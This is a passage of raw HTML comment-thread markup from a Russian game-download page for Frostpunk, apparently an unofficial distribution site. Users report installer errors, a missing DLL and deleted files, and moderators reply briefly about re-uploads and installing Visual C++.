				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-155480" data-commentid="155480" data-postid="1747" data-belowelement="div-comment-155480" data-respondelement="respond" data-replyto="Комментарий к записи Аноним211" aria-label="Комментарий к записи Аноним211">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-155481" class="comment byuser comment-author-skweez odd alt depth-2 parent">
			<article id="div-comment-155481" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/29b0214e8c93f7a70def61038f8e4f11b8bbf559e9fe6bf3378fb2e67e36952f?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/29b0214e8c93f7a70def61038f8e4f11b8bbf559e9fe6bf3378fb2e67e36952f?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo lazy' height='32' width='32' decoding='async'/>						<b class="fn">DieMond</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-155481"><time datetime="2024-07-08T20:34:30+03:00">08.07.2024 в 20:34</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Все архивы скачал? Если да перекинь их все в отдельную не системную папку, без русских букв и разархивируй zip</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-155481" data-commentid="155481" data-postid="1747" data-belowelement="div-comment-155481" data-respondelement="respond" data-replyto="Комментарий к записи DieMond" aria-label="Комментарий к записи DieMond">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-155486" class="comment even depth-3">
			<article id="div-comment-155486" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним211</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-155486"><time datetime="2024-07-08T20:53:36+03:00">08.07.2024 в 20:53</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ок попробую</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-155486" data-commentid="155486" data-postid="1747" data-belowelement="div-comment-155486" data-respondelement="respond" data-replyto="Комментарий к записи Аноним211" aria-label="Комментарий к записи Аноним211">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-143507" class="comment odd alt thread-even depth-1">
			<article id="div-comment-143507" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Xbot</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-143507"><time datetime="2024-05-01T18:48:23+03:00">01.05.2024 в 18:48</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>При использовании инсталятора (версия 1.6.1, качал из телеги) под конец мне пишет:<br />
Internal error Expression error Runtime Error (at 500:57):<br />
Out of string range</p>
<p>Runtime Error (at 211:63):<br />
Out Of Stack Range.</p>
<p>Runtime Error (at 211:69):<br />
Out Of Stack Range.</p>
<p>Invalid Opcode<br />
Как исправить??</p>
<p>Когда пробовал с телеги скачать 1.6.2, не доставало сетап из архива (можете исправить?).</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-143507" data-commentid="143507" data-postid="1747" data-belowelement="div-comment-143507" data-respondelement="respond" data-replyto="Комментарий к записи Xbot" aria-label="Комментарий к записи Xbot">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-135664" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-135664" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Ваш ярый фанат</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-135664"><time datetime="2024-03-03T22:23:50+03:00">03.03.2024 в 22:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Если качать с сайта то выдает, что файл не найден. Можете пофиксить?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-135664" data-commentid="135664" data-postid="1747" data-belowelement="div-comment-135664" data-respondelement="respond" data-replyto="Комментарий к записи Ваш ярый фанат" aria-label="Комментарий к записи Ваш ярый фанат">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-135861" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
			<article id="div-comment-135861" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-135861"><time datetime="2024-03-05T19:41:16+03:00">05.03.2024 в 19:41</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Какой файл именно?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-135861" data-commentid="135861" data-postid="1747" data-belowelement="div-comment-135861" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-142577" class="comment even depth-3 parent">
			<article id="div-comment-142577" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">ELilit</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-142577"><time datetime="2024-04-26T18:02:05+03:00">26.04.2024 в 18:02</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Любой. Написано, что файл удалён</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-142577" data-commentid="142577" data-postid="1747" data-belowelement="div-comment-142577" data-respondelement="respond" data-replyto="Комментарий к записи ELilit" aria-label="Комментарий к записи ELilit">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-142713" class="comment byuser comment-author-editor bypostauthor odd alt depth-4">
			<article id="div-comment-142713" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-142713"><time datetime="2024-04-27T10:07:30+03:00">27.04.2024 в 10:07</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Перезалил</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-142713" data-commentid="142713" data-postid="1747" data-belowelement="div-comment-142713" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-124775" class="comment even thread-even depth-1 parent">
			<article id="div-comment-124775" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Грет Драгс</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-124775"><time datetime="2023-12-01T20:19:51+03:00">01.12.2023 в 20:19</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Скачал через тг, при запуске пишет, что система не обнаружила MSXCR120.dll</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-124775" data-commentid="124775" data-postid="1747" data-belowelement="div-comment-124775" data-respondelement="respond" data-replyto="Комментарий к записи Грет Драгс" aria-label="Комментарий к записи Грет Драгс">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-124782" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
			<article id="div-comment-124782" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-124782"><time datetime="2023-12-01T21:19:16+03:00">01.12.2023 в 21:19</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ошибка: отсутствует\не найден файл msvc***.dll. Нужно установить Visual C++</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-124782" data-commentid="124782" data-postid="1747" data-belowelement="div-comment-124782" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-186374" class="comment even depth-3">
			<article id="div-comment-186374" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-186374"><time datetime="2024-12-01T18:56:31+03:00">01.12.2024 в 18:56</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Добрый день, установка Visual C++  не помогла, ставил 2022 года. Подскажите, надо другой ставить?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-186374" data-commentid="186374" data-postid="1747" data-belowelement="div-comment-186374" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-80729" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-80729" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">MZN457</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-80729"><time datetime="2023-01-14T13:12:26+03:00">14.01.2023 в 13:12</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>DLC и должны быть недоступны?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-80729" data-commentid="80729" data-postid="1747" data-belowelement="div-comment-80729" data-respondelement="respond" data-replyto="Комментарий к записи MZN457" aria-label="Комментарий к записи MZN457">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-101782" class="comment even depth-2">
			<article id="div-comment-101782" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-101782"><time datetime="2023-06-01T09:11:41+03:00">01.06.2023 в 09:11</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>А можно обновить игру и DLC добавить.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-101782" data-commentid="101782" data-postid="1747" data-belowelement="div-comment-101782" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-57693" class="comment odd alt thread-even depth-1">
			<article id="div-comment-57693" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Человек из стиральной машины</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-57693"><time datetime="2022-08-02T21:08:58+03:00">02.08.2022 в 21:08</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Возникла проблема. Приложение не запускается. Выдаётся &#171;APPCRUCH&#187; ошибка .exe файла.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-57693" data-commentid="57693" data-postid="1747" data-belowelement="div-comment-57693" data-respondelement="respond" data-replyto="Комментарий к записи Человек из стиральной машины" aria-label="Комментарий к записи Человек из стиральной машины">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-51540" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-51540" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">васёк</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-51540"><time datetime="2022-06-30T15:25:26+03:00">30.06.2022 в 15:25</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>А тут есть dlc падение винтерхоума</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-51540" data-commentid="51540" data-postid="1747" data-belowelement="div-comment-51540" data-respondelement="respond" data-replyto="Комментарий к записи васёк" aria-label="Комментарий к записи васёк">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-28284" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-28284" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Gardi</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-28284"><time datetime="2021-12-18T14:56:51+03:00">18.12.2021 в 14:56</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Множно ссылку на гугл диск</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-28284" data-commentid="28284" data-postid="1747" data-belowelement="div-comment-28284" data-respondelement="respond" data-replyto="Комментарий к записи Gardi" aria-label="Комментарий к записи Gardi">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-28314" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-28314" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-28314"><time datetime="2021-12-18T22:42:10+03:00">18.12.2021 в 22:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Мы больше не заливаем на Гугл Диск. Нас там забанили.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-28314" data-commentid="28314" data-postid="1747" data-belowelement="div-comment-28314" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-28201" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-28201" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">amigo</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-28201"><time datetime="2021-12-17T16:20:24+03:00">17.12.2021 в 16:20</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Можете на сервер залить?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-28201" data-commentid="28201" data-postid="1747" data-belowelement="div-comment-28201" data-respondelement="respond" data-replyto="Комментарий к записи amigo" aria-label="Комментарий к записи amigo">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-28338" class="comment byuser comment-author-editor bypostauthor even depth-2 parent">
			<article id="div-comment-28338" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-28338"><time datetime="2021-12-19T00:54:49+03:00">19.12.2021 в 00:54</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Залили</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-28338" data-commentid="28338" data-postid="1747" data-belowelement="div-comment-28338" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-28371" class="comment odd alt depth-3">
			<article id="div-comment-28371" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">amigo</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-28371"><time datetime="2021-12-19T12:58:16+03:00">19.12.2021 в 12:58</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>спасибо)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-28371" data-commentid="28371" data-postid="1747" data-belowelement="div-comment-28371" data-respondelement="respond" data-replyto="Комментарий к записи amigo" aria-label="Комментарий к записи amigo">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-18054" class="comment byuser comment-author-editor bypostauthor even thread-even depth-1">
			<article id="div-comment-18054" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-18054"><time datetime="2021-08-30T13:13:15+03:00">30.08.2021 в 13:13</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Это Гугл Диск. Авторизуйтесь в Гугл и всё заработает. Вторая ссылка есть ниже, там где написано &#171;зеркало&#187;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-18054" data-commentid="18054" data-postid="1747" data-belowelement="div-comment-18054" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-15807" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-15807" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">LokerSpir5</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-15807"><time datetime="2021-07-29T18:20:19+03:00">29.07.2021 в 18:20</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Можете, пожалуйста, добавить загрузку через Google Диск?<br />
(И если есть обновление, то обновить) 🙏🏻<br />
Заранее огромное спасибо)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-15807" data-commentid="15807" data-postid="1747" data-belowelement="div-comment-15807" data-respondelement="respond" data-replyto="Комментарий к записи LokerSpir5" aria-label="Комментарий к записи LokerSpir5">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-15811" class="comment byuser comment-author-admin even depth-2">
			<article id="div-comment-15811" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/08/1614575391_71-p-boss-na-belom-fone-76-32x32.jpg" width="32">						<b class="fn">admin</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/frostpunk/#comment-15811"><time datetime="2021-07-29T20:02:23+03:00">29.07.2021 в 20:02</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Добавили, последняя версия 1.6.1</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-15811" data-commentid="15811" data-postid="1747" data-belowelement="div-comment-15811" data-respondelement="respond" data-replyto="Комментарий к записи admin" aria-label="Комментарий к записи admin">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-11328" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-11328" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
